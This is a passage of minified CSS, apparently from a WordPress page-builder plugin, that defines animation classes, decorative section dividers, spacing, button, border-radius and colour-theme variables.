center}.nfd-wb-animated-in:not([data-replay-animation])[class*=nfd-wb-fade-in]{opacity:1;transform:translateZ(0) scaleX(1)}.nfd-wb-zoom-in{--nfd-wb-anim-transition-duration:1200ms;--nfd-wb-anim-transition:opacity var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay),transform var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay);transform:scale3d(.4,.4,.4)}.nfd-wb-zoom-in,.nfd-wb-zoom-in-short{opacity:0;transition:var(--nfd-wb-anim-transition)}.nfd-wb-zoom-in-short{--nfd-wb-anim-transition-duration:600ms;--nfd-wb-anim-transition:opacity var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay),transform var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay);transform:scale3d(.92,.92,.92)}.nfd-wb-animated-in:not([data-replay-animation])[class*=nfd-wb-zoom-]{opacity:1!important;transform:scaleX(1)!important}div:has(>.nfd-wb-twist-in){perspective:1200px}.nfd-wb-twist-in{--nfd-wb-anim-transition-duration:1000ms;--nfd-wb-anim-transition:opacity var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay),transform var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay);opacity:0;transform:translateY(40px) scale(.8) rotateY(30deg) rotate(-12deg) translateZ(0);transition:var(--nfd-wb-anim-transition)}.nfd-wb-animated-in:not([data-replay-animation]).nfd-wb-twist-in{opacity:1!important;transform:translateY(0) scale(1) rotateY(0deg) rotate(0deg) translateZ(0)!important}.nfd-wb-reveal-right{--nfd-wb-anim-transition-duration:1500ms;--nfd-wb-anim-transition-easing-function:cubic-bezier(0.4,0,0,1);--nfd-wb-anim-transition:clip-path var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay);clip-path:inset(0 100% 0 0);transition:var(--nfd-wb-anim-transition)}.nfd-wb-animated-in>.nfd-wb-reveal-right:not([data-replay-animation]){clip-path:inset(0 0 0 0)!important}.nfd-delay-50{--nfd-wb-anim-transition-delay:50ms}.nfd-delay-150{--nfd-wb-anim-transition-delay:150ms}.nfd-delay-300{--nfd-wb-anim-transition-delay:300ms}.nfd-delay-450{--nfd-wb-anim-transition-delay:450ms}.nfd-delay-600{--nfd-wb-anim-transition-delay:600ms}.nfd-delay-750{--nfd-wb-anim-transition-delay:750ms}.nfd-delay-900{--nfd-wb-anim-transition-delay:900ms}.nfd-delay-1050{--nfd-wb-anim-transition-delay:1050ms}.nfd-delay-1200{--nfd-wb-anim-transition-delay:1200ms}.nfd-delay-1350{--nfd-wb-anim-transition-delay:1350ms}.nfd-delay-1500{--nfd-wb-anim-transition-delay:1500ms}:where(:root){--wndb--container:1200px;--wndb--container--wide:1340px}body .is-layout-constrained:has(.nfd-container.is-layout-constrained)>.nfd-container.is-layout-constrained{max-width:unset!important;width:100%!important}.is-layout-constrained.has-global-padding:has(.nfd-container.is-layout-constrained)>.nfd-container.is-layout-constrained{margin-left:calc(var(--wp--style--root--padding-left)*-1)!important;margin-right:calc(var(--wp--style--root--padding-right)*-1)!important;max-width:unset!important;width:unset!important}.editor-styles-wrapper .nfd-container:is(.is-layout-constrained)>:where(:not(.alignleft):not(.alignright):not(.alignfull):not(.alignwide)),.editor-styles-wrapper .nfd-container>:where(.wp-block-cover-is-layout-constrained:not(.alignleft):not(.alignright):not(.alignfull):not(.alignwide)):not([style*=margin]),.nfd-container:is(.is-layout-constrained)>:where(:not(.alignleft):not(.alignright):not(.alignfull):not(.alignwide)),.nfd-container:is(.nfd-my-0)>div,.nfd-container>:where(.wp-block-cover-is-layout-constrained:not(.alignleft):not(.alignright):not(.alignfull):not(.alignwide)){max-width:var(--wndb--container);width:100%}.editor-styles-wrapper .nfd-container:is(.is-layout-constrained)>.alignwide,.nfd-container:is(.is-layout-constrained).alignwide>:where(:not(.alignleft):not(.alignright):not(.alignfull)):not([style*=margin]),.nfd-container:is(.is-layout-constrained)>.alignwide,.nfd-container:is(.nfd-my-0)>.alignwide{max-width:var(--wndb--container--wide);width:100%}.nfd-container:not(.alignfull){padding-inline:var(--wndb--p)!important}.nfd-container:is(.nfd-my-0)>div:not([style*=margin]){margin-inline:auto!important}[class*=nfd-divider-]{position:relative;z-index:13}[class*=nfd-divider-]~[class*=nfd-divider-]{z-index:12!important}[class*=nfd-divider-]~[class*=nfd-divider-]~[class*=nfd-divider-]{z-index:11!important}[class*=nfd-divider-]:before{background:inherit!important;bottom:calc(var(--wndb--divider-size)*-1)!important;content:""!important;height:var(--wndb--divider-size)!important;left:0!important;pointer-events:none!important;position:absolute!important;width:100%!important;z-index:10!important}.nfd-divider-arrow{--wndb--divider-size:16px}.nfd-divider-arrow:before{bottom:calc(var(--wndb--divider-size)*-1)!important;height:calc(var(--wndb--divider-size)*2)!important;left:50%!important;transform:translateX(-50%) rotate(45deg)!important;width:calc(var(--wndb--divider-size)*2)!important}.nfd-divider-clouds{--wndb--divider-size:150px}.nfd-divider-clouds:after,.nfd-divider-clouds:before{background:inherit!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMax slice' viewBox='0 0 283.5 27.8'%3E%3Cpath fill='%23fff' d='M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7 1.7.2 1.7.2 0-2.1 1.9-2.8 3.6.7 3.6.7.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4q.6-.6 1.8-.9c2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7 6.8 1.8 6.8 1.8.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1 1.7 5.2 1.7 5.2.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2.9.9.9.9 4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4 2.3.2 2.3.2-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0z'/%3E%3C/svg%3E")!important;background-repeat:repeat-x!important;background-size:cover!important;content:""!important;height:var(--wndb--divider-size)!important;left:0!important;pointer-events:none!important;position:absolute!important;top:0!important;width:100%!important;z-index:10!important}.nfd-divider-clouds:after{bottom:0!important;top:auto!important;transform:rotate(180deg)!important}.nfd-divider-ellipse{--wndb--divider-size:50px}.nfd-divider-ellipse:before{clip-path:ellipse(50% var(--wndb--divider-size) at 50% 0)!important}.nfd-divider-rounded:not([style*=-radius]){--wndb--divider-size:50px}.nfd-divider-rounded:before:not([style*=-radius]){border-bottom-left-radius:var(--wndb--divider-size)!important;border-bottom-right-radius:var(--wndb--divider-size)!important}.nfd-divider-slant,.nfd-divider-slant-invert{--wndb--divider-size:80px}.nfd-divider-slant:before{bottom:calc(var(--wndb--divider-size)*-1 + 1px)!important;clip-path:polygon(0 0,100% 0,0 100%)!important}.nfd-divider-slant-invert:before{bottom:calc(var(--wndb--divider-size)*-1 + 1px)!important;clip-path:polygon(0 0,100% 0,100% 100%)!important}.nfd-divider-triangle{--wndb--divider-size:80px}.nfd-divider-triangle:before{bottom:calc(var(--wndb--divider-size)*-1 + 1px)!important;clip-path:polygon(0 0,100% 0,50% 100%)!important}.nfd-divider-zigzag{--wndb--divider-size:8px}.nfd-divider-zigzag:before{-webkit-mask:conic-gradient(from -45deg at bottom,#0000,#000 1deg 89deg,#0000 90deg) 50% /calc(var(--wndb--divider-size)*2) 100%!important;mask:conic-gradient(from -45deg at bottom,#0000,#000 1deg 89deg,#0000 90deg) 50% /calc(var(--wndb--divider-size)*2) 100%!important}:where(:root){--wndb--divider-size:0px}:where(:root){--nfd-opacity-preview:0.3}@media (min-width:1025px){body:not(.block-editor-page) :not(.is-desktop-preview) .nfd-hide-desktop{display:none!important}}@media (max-width:767px){body:not(.block-editor-page) :not(.is-mobile-preview) .nfd-hide-mobile{display:none!important}.nfd-align-mobile-left{text-align:left!important}.nfd-align-mobile-center{text-align:center!important}.nfd-align-mobile-right{text-align:right!important}.nfd-align-mobile-justify{text-align:justify!important}.wp-block-group-is-layout-flex.is-vertical p[class^=nfd-align-mobile-]{width:100%!important}}@media (min-width:768px) and (max-width:1024px){body:not(.block-editor-page) :not(.is-tablet-preview) .nfd-hide-tablet{display:none!important}.nfd-align-tablet-left{text-align:left!important}.nfd-align-tablet-center{text-align:center!important}.nfd-align-tablet-right{text-align:right!important}.nfd-align-tablet-justify{text-align:justify!important}.wp-block-group-is-layout-flex.is-vertical p[class^=nfd-align-tablet-]{width:100%!important}}.is-root-container.is-desktop-preview .nfd-hide-desktop,.is-root-container.is-mobile-preview .nfd-hide-mobile,.is-root-container.is-tablet-preview .nfd-hide-tablet{opacity:var(--nfd-opacity-preview)!important}@media (max-width:767px){.nfd-swiper-enabled{display:flex!important;flex-wrap:nowrap!important;gap:12px!important;margin-right:calc(var(--wp--style--root--padding-right, 0px)*-1)!important;overflow-x:auto!important;overflow-y:hidden!important;width:calc(100% + var(--wp--style--root--padding-right, 0px))!important;-webkit-overflow-scrolling:touch!important;padding-left:16px!important;padding-right:0!important;scroll-snap-type:x mandatory!important;scrollbar-width:none!important}.nfd-swiper-enabled::-webkit-scrollbar{display:none!important}.nfd-swiper-enabled.wp-block-column>*,.nfd-swiper-enabled.wp-block-columns>.wp-block-column{flex:0 0 calc(75% - 6px)!important;min-width:260px!important;scroll-snap-align:start!important;scroll-snap-stop:always!important}.nfd-swiper-enabled .wp-block-column,.nfd-swiper-enabled .wp-block-cover,.nfd-swiper-enabled .wp-block-image,.nfd-swiper-enabled figure{margin:0!important}.nfd-swiper-enabled [style*="min-width:"],.nfd-swiper-enabled [style*="width:"]{max-width:100%!important}}.nfd-grid-cols-1-2-1{grid-template-columns:1fr 2fr 1fr!important}:where(:root){--wndb--padding-factor:1;--wndb--p:2.375rem;--wndb--p--xs:0.75rem;--wndb--p--sm:1.5rem;--wndb--p--md:2rem;--wndb--p--lg:clamp(3.5rem,7vw,6.25rem);--wndb--p--square:2.5rem;--wndb--p--square-lg:4rem}.nfd-p-card-sm:not([style*=padding]){padding:calc(var(--wndb--p--xs)*var(--wndb--padding-factor)) calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-p-card-md:not([style*=padding]){padding:calc(var(--wndb--p--sm)*var(--wndb--padding-factor)) calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-p-card-lg:not([style*=padding]){padding:calc(var(--wndb--p--md)*var(--wndb--padding-factor)) calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}@media screen and (min-width:782px){.nfd-p-card-lg:not([style*=padding]){padding:calc(var(--wndb--p--md)*var(--wndb--padding-factor)) calc(var(--wndb--p--md)*1.5*var(--wndb--padding-factor))!important}}.nfd-p-card-square-lg:not([style*=padding]),.nfd-p-card-square:not([style*=padding]){padding:calc(var(--wndb--p--square)*var(--wndb--padding-factor))!important}@media screen and (min-width:782px){.nfd-p-card-square-lg:not([style*=padding]){padding:calc(var(--wndb--p--square-lg)*var(--wndb--padding-factor))!important}}.nfd-p-xs:not([style*=padding]){padding:calc(var(--wndb--p--xs)*var(--wndb--padding-factor))!important}.nfd-py-xs:not([style*=padding]){padding-block:calc(var(--wndb--p--xs)*var(--wndb--padding-factor))!important}.nfd-pt-xs:not([style*=padding]){padding-block-start:calc(var(--wndb--p--xs)*var(--wndb--padding-factor))!important}.nfd-px-xs:not([style*=padding]){padding-inline:calc(var(--wndb--p--xs)*var(--wndb--padding-factor))!important}.nfd-p-sm:not([style*=padding]){padding:calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-px-sm:not([style*=padding]){padding-inline:calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-py-sm:not([style*=padding]){padding-block:calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-pt-sm:not([style*=padding]){padding-block-start:calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-pb-sm:not([style*=padding]){padding-block-end:calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-pl-sm:not([style*=padding]){padding-left:calc(var(--wndb--p--sm)*var(--wndb--padding-factor))!important}.nfd-p-md:not([style*=padding]){padding:calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-px-md:not([style*=padding]){padding-inline:calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-py-md:not([style*=padding]){padding-block:calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-pt-md:not([style*=padding]){padding-block-start:calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-pb-md:not([style*=padding]){padding-block-end:calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-p-lg:not([style*=padding]){padding:calc(var(--wndb--p--lg)*var(--wndb--padding-factor)) calc(var(--wndb--p--md)*var(--wndb--padding-factor))!important}.nfd-py-lg:not([style*=padding]){padding-block:calc(var(--wndb--p--lg)*var(--wndb--padding-factor))!important}.nfd-pt-lg:not([style*=padding]){padding-block-start:calc(var(--wndb--p--lg)*var(--wndb--padding-factor))!important}.nfd-pb-lg:not([style*=padding]){padding-block-end:calc(var(--wndb--p--lg)*var(--wndb--padding-factor))!important}.nfd-pl-offset-md:not([style*=padding]){margin-left:calc(var(--wndb--p--md)*var(--wndb--padding-factor)*-1)!important;padding-left:calc(var(--wndb--p--md)*var(--wndb--padding-factor) - 3px)!important}.editor-styles-wrapper .nfd-overlap-x,.nfd-overlap-x{gap:0}.nfd-overlap-x>:not(:first-child){margin-inline-start:-1.275rem!important}@media (min-width:768px){.-nfd-translate-y-1\/2{margin-bottom:-100px!important;transform:translateY(-50%)!important}.-nfd-translate-y-1\/3{margin-bottom:-100px!important;transform:translateY(-33%)!important}.nfd-overlap-x-lg{transform:translateX(-150px)!important;width:calc(100% + 150px)!important}}.nfd-pseudo-play-icon{align-items:center!important;display:flex!important;justify-content:center!important;position:relative!important}.nfd-pseudo-play-icon>a{inset:0!important;position:absolute!important}:not(.is-root-container) .nfd-pseudo-play-icon>a{text-indent:-9999px!important}.nfd-pseudo-play-icon:before{backdrop-filter:blur(3px)!important;background:hsla(0,0%,100%,.1)!important;border-radius:100%!important;content:""!important;height:3rem!important;left:50%!important;opacity:1!important;pointer-events:none!important;position:absolute!important;top:50%!important;transform:translate(-50%,-50%)!important;transition:all .2s ease!important;width:3rem!important}.nfd-pseudo-play-icon:has(a:hover):before{background:hsla(0,0%,100%,.3)!important;height:4rem!important;width:4rem!important}.nfd-pseudo-play-icon:after{border-style:solid!important;border-bottom:10px solid transparent!important;border-left:16px solid!important;border-right:0!important;border-top:10px solid transparent!important;content:""!important;height:16px!important;height:0!important;left:50%!important;margin-left:2px!important;pointer-events:none!important;position:absolute!important;top:50%!important;transform:translate(-50%,-50%)!important;width:16px!important;width:0!important}.entry-content>.wp-block-group.has-background+.wp-block-group.has-background:not([style*=margin-top]),.entry-content>.wp-block-group.has-background+[class*=nfd-theme-]:not([style*=margin-top]),.entry-content>[class*=nfd-theme-]+.wp-block-group.has-background:not([style*=margin-top]),.entry-content>[class*=nfd-theme-]+[class*=nfd-theme-]:not([style*=margin-top]){margin-block-start:0!important}:where(:root){--wndb--gap--scale-factor:1;--wndb--gap--xs:0.25rem;--wndb--gap--sm:0.5rem;--wndb--gap--md:1rem;--wndb--gap--lg:1.5rem;--wndb--gap--xl:2rem;--wndb--gap--2xl:2.5rem;--wndb--gap--3xl:3.5rem;--wndb--gap--4xl:6rem}.editor-styles-wrapper .nfd-gap-0,.nfd-gap-0{gap:0}.editor-styles-wrapper .nfd-gap-xs,.nfd-gap-xs{gap:calc(var(--wndb--gap--xs)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-sm,.nfd-gap-sm{gap:calc(var(--wndb--gap--sm)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-md,.nfd-gap-md{gap:calc(var(--wndb--gap--md)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-lg,.nfd-gap-lg{gap:calc(var(--wndb--gap--lg)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-xl,.nfd-gap-xl{gap:calc(var(--wndb--gap--xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-2xl,.nfd-gap-2xl{gap:calc(var(--wndb--gap--2xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-3xl,.nfd-gap-3xl{gap:calc(var(--wndb--gap--3xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-4xl,.nfd-gap-4xl{gap:calc(var(--wndb--gap--4xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-x-4xl,.nfd-gap-x-4xl{-moz-column-gap:calc(var(--wndb--gap--4xl)*var(--wndb--gap--scale-factor));column-gap:calc(var(--wndb--gap--4xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-x-lg,.nfd-gap-x-lg{-moz-column-gap:calc(var(--wndb--gap--lg)*var(--wndb--gap--scale-factor));column-gap:calc(var(--wndb--gap--lg)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-y-lg,.nfd-gap-y-lg{row-gap:calc(var(--wndb--gap--lg)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-y-xl,.nfd-gap-y-xl{row-gap:calc(var(--wndb--gap--xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-y-2xl,.nfd-gap-y-2xl{row-gap:calc(var(--wndb--gap--2xl)*var(--wndb--gap--scale-factor))}.editor-styles-wrapper .nfd-gap-y-3xl,.nfd-gap-y-3xl{row-gap:calc(var(--wndb--gap--3xl)*var(--wndb--gap--scale-factor))}.nfd-border-2{border-bottom-width:2px!important}.nfd-border-strong:not([style*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]):not(.has-border-color){border-color:var(--wndb-color--borders-strong)!important}.nfd-border-light:not([style*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]):not(.has-border-color){border-color:var(--wndb--color--borders-light)!important}:where(:root){--wndb--button--outline-width:0px;--wndb--button-sm--font-size:1rem;--wndb--button-lg-x:2rem;--wndb--button-lg-y:0.75rem;--wndb--button-lg--font-size:1.125rem;--wndb--button-xl-x:3rem;--wndb--button-xl-y:1rem;--wndb--button-xl--font-size:1.125rem}[class*=nfd-btn].is-style-outline{--wndb--button--outline-width:2px}[class*=nfd-btn]>.wp-block-button__link:not([style*=padding]){padding:calc(.625rem - var(--wndb--button--outline-width)) calc(1.125rem - var(--wndb--button--outline-width))!important}.nfd-btn-sm>.wp-block-button__link:not([style*=padding]){padding:calc(.375rem - var(--wndb--button--outline-width)) calc(1rem - var(--wndb--button--outline-width))!important}.nfd-btn-sm:not(.has-custom-font-size)>.wp-block-button__link:not([style*=font-size]){font-size:var(--wndb--button-sm--font-size)!important}.nfd-btn-lg>.wp-block-button__link:not([style*=padding]){padding:calc(var(--wndb--button-lg-y) - var(--wndb--button--outline-width)) var(--wndb--button-lg-x)!important}.nfd-btn-lg:not(.has-custom-font-size)>.wp-block-button__link:not([style*=font-size]){font-size:var(--wndb--button-lg--font-size)!important}.nfd-btn-lg:not([style*=font-weight])>.wp-block-button__link{font-weight:600!important}.nfd-btn-xl>.wp-block-button__link:not([style*=padding]){padding:calc(var(--wndb--button-xl-y) - var(--wndb--button--outline-width)) var(--wndb--button-xl-x)!important}.nfd-btn-xl:not(.has-custom-font-size)>.wp-block-button__link:not([style*=font-size]){font-size:var(--wndb--button-xl--font-size)!important}.nfd-btn-xl:not([style*=font-weight])>.wp-block-button__link{font-weight:600!important}.nfd-btn-wide>.wp-block-button__link:not([style*=padding]){padding:calc(.625rem - var(--wndb--button--outline-width)) calc(2rem - var(--wndb--button--outline-width))!important}[class*=nfd-btn]:is(.is-style-outline)>.wp-block-button__link:not(.has-text-color){color:var(--wndb--color--text--contrast)!important}.nfd-btn:is(.is-style-outline)>.wp-block-button__link:not(.has-text-color):hover{--wndb--color--text--contrast:var(--wndb-gray-900);border-color:var(--wndb-white)!important}[class*=nfd-button]>.wp-block-button__link:not(.has-background):hover{filter:brightness(.8)!important}.nfd-theme-primary [class*=nfd-btn]:not(.is-style-outline):not(.nfd-btn-secondary):not(.nfd-btn-tertiary)>.wp-block-button__link:not(.has-background){background-color:var(--wndb-gray-800)!important}.nfd-theme-primary
	[class*=nfd-btn]:not(.is-style-outline):not(.nfd-btn-secondary):not(.nfd-btn-tertiary)>.wp-block-button__link:not(.has-background):hover{background-color:var(--wndb-gray-900)!important}.nfd-theme-primary
	[class*=nfd-btn]:is(.is-style-outline):not(.nfd-btn-secondary):not(.nfd-btn-tertiary)>.wp-block-button__link:not(.has-background):not(.has-text-color):hover{background-color:var(--wndb-white)!important;border-color:var(--wndb-white)!important;color:var(--wndb-gray-900)!important}.nfd-btn-secondary:is(.is-style-outline)>.wp-block-button__link:not(.has-text-color):hover{--wndb--color--text--contrast:var(--wndb-gray-900);border-color:var(--wndb-white)!important}.nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-text-color){color:var(--wndb-white)!important}.nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-background){background-color:var(--wndb-gray-800)!important}.nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-background):hover{background-color:var(--wndb-gray-900)!important}.nfd-theme-dark .nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-background),.nfd-theme-darker .nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-background){background-color:var(--wndb-white)!important}.nfd-theme-dark .nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-text-color),.nfd-theme-darker .nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-text-color){color:var(--wndb-gray-900)!important}.nfd-theme-dark .nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-background):hover,.nfd-theme-darker .nfd-btn-secondary:not(.is-style-outline)>.wp-block-button__link:not(.has-background):hover{background-color:var(--wndb-white)!important;color:var(--wndb-gray-900)!important;filter:brightness(.8)!important}.nfd-btn-tertiary:is(.is-style-outline)>.wp-block-button__link:not(.has-text-color):hover{--wndb--color--text--contrast:var(--wndb-gray-900)}.nfd-btn-tertiary:is(.is-style-outline)>.wp-block-button__link:not([class*=-border-color]){border-color:var(--wndb--color--subtle)!important}.nfd-btn-tertiary:not(.is-style-outline)>.wp-block-button__link:not(.has-text-color){color:var(--wndb--color--text--contrast)!important}.nfd-btn-tertiary:not(.is-style-outline)>.wp-block-button__link:not(.has-background){background-color:var(--wndb--color--borders)!important}.nfd-btn-tertiary:not(.is-style-outline)>.wp-block-button__link:not(.has-background):hover{--wndb--color--borders:var(--wndb--color--subtle)}:where(:root){--wndb--shadow--xs:0 1px 2px 0 rgba(18,18,23,.065);--wndb--shadow--sm:0 1px 3px 0 rgba(18,18,23,.1),0 1px 2px 0 rgba(18,18,23,.06)}.nfd-shadow-xs:not([style*=box-shadow]){box-shadow:var(--wndb--shadow--xs)!important}.nfd-shadow-sm:not([style*=box-shadow]){box-shadow:var(--wndb--shadow--sm)!important}.nfd-bg-subtle.nfd-shadow-xs:not([style*=box-shadow]),.nfd-theme-light .nfd-shadow-xs:not([style*=box-shadow]){--wndb--shadow--xs:none}:where(:root){--wndb--rounded--scale-factor:1;--wndb--border--radius--sm:0.25rem;--wndb--border--radius--md:0.5rem;--wndb--border--radius--lg:0.75rem;--wndb--border--radius--xl:1rem}[class*=nfd-rounded]:not([style*=-radius]),[class*=nfd-rounded]:not([style*=-radius])>.components-resizable-box__container>img:not([style*=-radius]),[class*=nfd-rounded]:not([style*=-radius])>.wp-element-button:not([style*=-radius]),[class*=nfd-rounded]:not([style*=-radius])>a>img,[class*=nfd-rounded]:not([style*=-radius])>img{border-radius:calc(var(--wndb--border--radius)*var(--wndb--rounded--scale-factor))!important}[class*=nfd-rounded-t-]:not([style*=-radius]),[class*=nfd-rounded-t-]:not([style*=-radius])>.components-resizable-box__container>img:not([style*=-radius]),[class*=nfd-rounded-t-]:not([style*=-radius])>.wp-element-button:not([style*=-radius]),[class*=nfd-rounded-t-]:not([style*=-radius])>a>img,[class*=nfd-rounded-t-]:not([style*=-radius])>img{border-radius:calc(var(--wndb--border--radius)*var(--wndb--rounded--scale-factor)) calc(var(--wndb--border--radius)*var(--wndb--rounded--scale-factor)) 0 0!important}.nfd-overflow-hidden.nfd-rounded-xl iframe:not([style*=-radius]){border-radius:calc(var(--wndb--border--radius--md)*var(--wndb--rounded--scale-factor))!important}.nfd-rounded-none:not([style*=-radius]){--wndb--border--radius:0}.nfd-rounded-sm:not([style*=-radius]){--wndb--border--radius:var(--wndb--border--radius--sm)}.nfd-rounded,.nfd-rounded-md,.nfd-rounded-t-md:not([style*=-radius]){--wndb--border--radius:var(--wndb--border--radius--md)}.nfd-rounded-lg,.nfd-rounded-t-lg:not([style*=-radius]){--wndb--border--radius:var(--wndb--border--radius--lg)}.nfd-rounded-t-xl:not([style*=-radius]),.nfd-rounded-xl{--wndb--border--radius:var(--wndb--border--radius--xl)}.nfd-rounded-full:not([style*=-radius]){--wndb--border--radius:9999px}:where(:root){--wndb-gray:#6c6c89;--wndb-gray-50:#f7f7f8;--wndb-gray-100:#ebebef;--wndb-gray-150:#e5e5e9;--wndb-gray-200:#d1d1db;--wndb-gray-300:#a9a9bc;--wndb-gray-400:#8a8aa3;--wndb-gray-500:#6c6c89;--wndb-gray-600:#55556d;--wndb-gray-700:#3f3f50;--wndb-gray-800:#1d1d22;--wndb-gray-900:#121217;--wndb-white:#fff;--wndb-white-50:hsla(0,0%,100%,.05);--wndb-white-100:hsla(0,0%,100%,.1);--wndb-white-150:hsla(0,0%,100%,.15);--wndb-white-200:hsla(0,0%,100%,.2);--wndb-white-300:hsla(0,0%,100%,.3);--wndb-white-400:hsla(0,0%,100%,.4);--wndb-white-500:hsla(0,0%,100%,.5);--wndb-white-600:hsla(0,0%,100%,.6);--wndb-white-700:hsla(0,0%,100%,.7);--wndb-white-800:hsla(0,0%,100%,.8);--wndb-white-900:hsla(0,0%,100%,.9);--wndb--color--primary:#00f;--wndb--color--secondary:#00f;--wndb--color--surface:var(--wndb-gray-50);--wndb--color--text:var(--wndb-gray-800);--wndb--color--text--contrast:var(--wndb-gray-900);--wndb--color--text--faded:var(--wndb-gray-600);--wndb--color--borders:var(--wndb-gray-150);--wndb--color--borders-light:var(--wndb-gray-100);--wndb--color--borders-strong:var(--wndb--color--text--faded);--wndb--color--subtle:var(--wndb-gray-200);--wndb--color--links:var(--wndb--color--primary);--wndb--color--body:var(--wndb--color--surface)}.is-style-nfd-theme-white,.nfd-theme-white:not([class*=is-style-nfd-theme]){--wndb--color--borders:var(--wndb-gray-150);--wndb--color--borders-light:var(--wndb-gray-100);--wndb--color--links:var(--wndb--color--primary);--wndb--color--subtle:var(--wndb-gray-200);--wndb--color--surface:var(--wndb-white);--wndb--color--text--contrast:var(--wndb-gray-900);--wndb--color--text--faded:var(--wndb-gray-700);--wndb--color--text:var(--wndb-gray-800)}.is-style-nfd-theme-light,.nfd-theme-light:not([class*=is-style-nfd-theme]){--wndb--color--borders:var(--wndb-gray-150);--wndb--color--borders-light:var(--wndb-gray-150);--wndb--color--links:var(--wndb--color--primary);--wndb--color--subtle:var(--wndb-gray-200);--wndb--color--surface:var(--wndb-gray-50);--wndb--color--text--contrast:var(--wndb-gray-900);--wndb--color--text--faded:var(--wndb-gray-700);--wndb--color--text:var(--wndb-gray-800)}.is-style-nfd-theme-dark,.nfd-theme-dark:not([class*=is-style-nfd-theme]){--wndb--color--borders:var(--wndb-white-100);--wndb--color--borders-light:var(--wndb--color--borders);--wndb--color--subtle:var(--wndb-white-200);--wndb--color--surface:var(--wndb-gray-800);--wndb--color--text--contrast:var(--wndb-white);--wndb--color--text--faded:var(--wndb-white-800);--wndb--color--text:var(--wndb-white);--wndb--shadow--sm:none;--wndb--shadow--xs:none;--wndb-mask-color:hsla(0,0%,100%,.12)}.is-style-nfd-theme-darker,.nfd-theme-